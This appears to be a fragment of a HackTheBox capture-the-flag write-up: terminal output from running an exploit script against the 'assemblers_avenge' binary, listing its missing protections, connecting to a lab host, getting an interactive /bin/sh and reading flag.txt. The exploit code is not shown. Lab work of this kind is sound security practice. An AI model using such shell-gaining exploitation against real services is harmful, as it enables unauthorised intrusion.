 ❯ python3 exploit.py
[*] '/home/susch/Documents/HTB/Labs/Assemblers/assemblers_avenge'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[+] Opening connection to 94.237.54.116 on port 59223: Done
[*] Switching to interactive mode
~~ When you stare into the abyss, the abyss stares back at you! ~~

Your only savior is: /bin/sh\x00
$ whoami
ctf
$ ls
assemblers_avenge
flag.txt
$ cat flag.txt
HTB{}
$